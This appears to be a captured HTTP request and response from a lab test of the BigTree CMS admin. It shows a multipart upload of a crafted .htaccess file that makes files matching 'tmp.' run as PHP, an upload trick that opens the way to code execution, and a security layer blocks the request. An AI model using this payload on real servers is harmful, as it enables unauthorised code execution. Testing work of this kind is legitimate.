 Request
Raw Params Headers Hex
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/bigtree/site/index.php/admin/trees/add
Cookie: bigtree_admin[email]=admin%40qq.com;
bigtree_admin[login]=%5B%22session-5e12f979e6efc4.09970746%22%2C%22chain-5e12f979e6a875
.17068768%22%5D; sid=5gficdqudmeg24obi1coii58k5; PHPSESSID=i3t9o3iuog1h0r36r4eb84qs6s;
yzmphp_adminid=6918VXufJQL0wjkQfAEXrTvTgTWDSKalEZP0BAiF;
yzmphp_adminname=779ezCDC5V7ttiAkaFIRnVL4rRu2BXDF1R1216vxgayUYA;
yzmphp__userid=b53abyh__fHssRaZk7s4ODzLhIX6x2aE4_FeCw7H;
yzmphp__username=e6a9JTqOk2jtKrFcrv9jw1h7L5QKFolsgW1qvoCRWeoHidGW;
yzmphp__nickname=0ddeFyedWAlwSWjgtMthvWjZe_nJdGDM9HOdw6xuK46srP49;
yzmphp__groupid=b1adQ1H7XGZ6Kj2RorwEW1HK_r4WLFhGJ8SR_KI5; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
-----------------------------2219265759358578111542379331
Content-Disposition: form-data; name="__csrf_token_WBWGH6PRK2EUKEVYGN6XP2YWEQQR1XW0__"
RJeo5UowpzN2vWRBYKWv52+S+4sdmdumxnn4h0c/wGU=
-----------------------------2219265759358578111542379331
Content-Disposition: form-data; name="folder"
0
-----------------------------2219265759358578111542379331
Content-Disposition: form-data; name="files[]"; filename=".htaccess"
<FilesMatch "tmp."> # here is a dot in the filename.
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------2219265759358578111542379331--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 06 Jan 2020 09:37:42 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae5786ae704700000ee7f24f90041
X-Protected-By: OpenRASP
Content-Security-Policy: frame-ancestors http://192.168.247.130 https://192.168.247.130
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: https://rasp.baidu.com/blocked/?request_id=801ae5786ae704700000ee7f24f90041
Content-Length: 118
Connection: close
Content-Type: text/html;charset=UTF-8
</script><script>location.href="https://rasp.baidu.com/blocked2/?request_id=801ae5786ae704
700000ee7f24f90041"</script>